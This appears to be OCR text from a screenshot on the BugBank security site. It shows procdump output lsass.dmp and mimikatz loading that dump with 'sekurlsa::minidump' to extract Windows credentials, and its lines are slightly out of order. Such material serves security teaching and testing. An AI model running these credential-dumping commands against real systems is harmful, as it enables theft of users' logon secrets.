 Recycle Bin
procdump
漏洞银行 | BUGBANK
lsass.dmp
mimikatz 2.1.1 x64 (oe.eo)
C:\Users\Administrator\Desktop>sekurlsa::minidump
C:\Users\Administrator\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Nov  6 2017 03:34:10
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz #
漏洞银行
BUGBANK.CN